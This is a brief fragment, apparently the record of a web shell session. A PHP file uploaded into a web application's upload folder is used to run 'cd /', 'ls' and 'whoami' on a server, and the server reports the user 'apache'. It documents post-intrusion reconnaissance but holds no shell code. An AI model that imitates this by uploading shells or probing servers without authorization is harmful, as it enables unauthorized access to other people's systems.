 1355903245.php
[/home/winiis/winicp/web/config/uploadxml/upload/2012-12-19/]$ cd /
[/]$ ls
backup
bin
boot
dev
etc
home
lib
lib64
lost+found
media
misc
mnt
net
opt
oradata
proc
root
sbin
selinux
srv
sys
tmp
u01
usr
var
[/]$ whoami
apache
[/]$